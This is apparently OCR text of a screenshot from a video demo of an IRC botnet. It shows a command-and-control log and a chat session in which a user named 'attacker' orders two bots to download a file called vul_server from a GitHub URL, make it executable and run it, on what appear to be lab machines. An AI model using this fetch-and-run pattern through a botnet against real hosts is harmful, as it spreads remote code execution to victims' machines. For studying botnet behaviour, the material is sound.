 1:19 PM
fulpers@u-server: ~/irc-master/botnet
2017-05-12 10:27:26,146 - INFO - added worker [bot_727]
2017-05-12 10:27:53,766 - INFO - added worker [bot_922]
2017-05-12 10:29:28,519 - INFO - attacker authenticated successfully
2017-05-12 10:30:59,279 - INFO - task [1] received by worker bot_922
2017-05-12 10:30:59,677 - INFO - task [1] received by worker bot_727
2017-05-12 10:31:11,299 - INFO - task [1] finished by worker bot_922
2017-05-12 10:31:11,300 - INFO - 1:bot_922:{'bot_922': 'downloaded vul_server\n',
'bot_727': 'downloaded vul_server\n'}
2017-05-12 10:31:11,686 - INFO - task [1] finished by worker bot_727
2017-05-12 10:31:11,686 - INFO - 1:bot_727:{'bot_922': 'downloaded vul_server\n',
'bot_727': 'downloaded vul_server\n'}
2017-05-12 10:31:48,619 - INFO - task [2] received by worker bot_922
2017-05-12 10:31:49,016 - INFO - task [2] received by worker bot_727
2017-05-12 10:31:49,016 - INFO - task [2] finished by worker bot_922
2017-05-12 10:31:49,017 - INFO - 2:bot_922:{'bot_922': '', 'bot_727': ''}
2017-05-12 10:31:49,403 - INFO - task [2] finished by worker bot_727
2017-05-12 10:31:49,403 - INFO - 2:bot_727:{'bot_922': '', 'bot_727': ''}
2017-05-12 10:32:17,769 - INFO - task [3] received by worker bot_922
2017-05-12 10:32:18,171 - INFO - task [3] received by worker bot_727
192.168.246.133 - PuTTY
login as: fulpers
fulpers@192.168.246.133's password:
weechat 0.4.2
10:29:35 attacker | !status
10:29:36 @npcboss | 2 workers available
10:29:36 @npcboss | 0 tasks have been scheduled
10:30:57 attacker | !execute download https://github.com/ACoolZero/webs
| ite/raw/master/vul_server
10:30:58 @npcboss | Scheduled task: "download https://github.com/ACoolZ
| ero/website/raw/master/vul_server" with id 1 [2
| workers]
10:31:11 @npcboss | Task 1 completed by 2 workers
10:31:46 attacker | !execute run chmod +x vul_server
10:31:47 @npcboss | Scheduled task: "run chmod +x vul_server" with id 2
| [2 workers]
10:31:49 @npcboss | Task 2 completed by 2 workers
10:32:15 attacker | !execute run ./vul_server 5000
10:32:17 @npcboss | Scheduled task: "run ./vul_server 5000" with id 3
| [2 workers]
10:32:39 attacker | I will choose bot_922 to connect to
@npcboss
attacker
[10:33] [2] [irc/irc.freenode.net] 2:#npchyuit(+ns){2}
[attacker(i)]
192.168.246.133 - PuTTY
login as: fulpers